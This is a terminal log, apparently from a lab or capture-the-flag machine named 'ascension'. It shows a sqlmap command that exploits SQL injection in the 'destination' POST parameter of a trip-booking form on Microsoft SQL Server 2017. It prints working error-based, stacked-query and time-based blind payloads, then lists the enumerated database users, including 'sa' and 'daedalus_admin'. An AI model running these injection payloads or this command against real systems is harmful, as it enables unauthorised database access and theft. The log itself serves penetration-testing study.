 → ~/…/ascension/enum sqlmap -r book-trip.req -p destination --dbms mssql --batch --users
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
[*] starting @ 18:53:52 /2021-01-05/
[18:53:52] [INFO] parsing HTTP request from 'book-trip.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:53:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: destination=' AND 9982 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113)))-- zsgu&adults=test1&children=test2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: destination=';WAITFOR DELAY '0:0:5'--&adults=test1&children=test2
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: destination=' WAITFOR DELAY '0:0:5'-- PPFo&adults=test1&children=test2
---
[18:53:53] [INFO] testing Microsoft SQL Server
[18:53:53] [INFO] confirming Microsoft SQL Server
[18:53:53] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[18:53:53] [INFO] fetching database users
[18:53:53] [INFO] resumed: '##MS_AgentSigningCertificate##'
[18:53:53] [INFO] resumed: '##MS_PolicyEventProcessingLogin##'
[18:53:53] [INFO] resumed: '##MS_PolicySigningCertificate##'
[18:53:53] [INFO] resumed: '##MS_PolicyTsqlExecutionLogin##'
[18:53:53] [INFO] resumed: '##MS_SmoExtendedSigningCertificate##'
[18:53:53] [INFO] resumed: '##MS_SQLAuthenticatorCertificate##'
[18:53:53] [INFO] resumed: '##MS_SQLReplicationSigningCertificate##'
[18:53:53] [INFO] resumed: '##MS_SQLResourceSigningCertificate##'
[18:53:53] [INFO] resumed: 'daedalus'
[18:53:53] [INFO] resumed: 'daedalus_admin'
[18:53:53] [INFO] resumed: 'NT AUTHORITY\\SYSTEM'
[18:53:53] [INFO] resumed: 'NT Service\\MSSQLSERVER'
[18:53:53] [INFO] resumed: 'NT SERVICE\\SQLSERVERAGENT'
[18:53:53] [INFO] resumed: 'NT SERVICE\\SQLTELEMETRY'
[18:53:53] [INFO] resumed: 'NT SERVICE\\SQLWriter'
[18:53:53] [INFO] resumed: 'NT SERVICE\\Winmgmt'
[18:53:53] [INFO] resumed: 'sa'
[18:53:54] [INFO] resumed: 'WEB01\\svc_dev'
database management system users [18]:
[*] ##MS_AgentSigningCertificate##
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicySigningCertificate##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] ##MS_SmoExtendedSigningCertificate##
[*] ##MS_SQLAuthenticatorCertificate##
[*] ##MS_SQLReplicationSigningCertificate##
[*] ##MS_SQLResourceSigningCertificate##
[*] daedalus
[*] daedalus_admin
[*] NT AUTHORITY\\SYSTEM
[*] NT Service\\MSSQLSERVER
[*] NT SERVICE\\SQLSERVERAGENT
[*] NT SERVICE\\SQLTELEMETRY
[*] NT SERVICE\\SQLWriter
[*] NT SERVICE\\Winmgmt
[*] sa
[*] WEB01\\svc_dev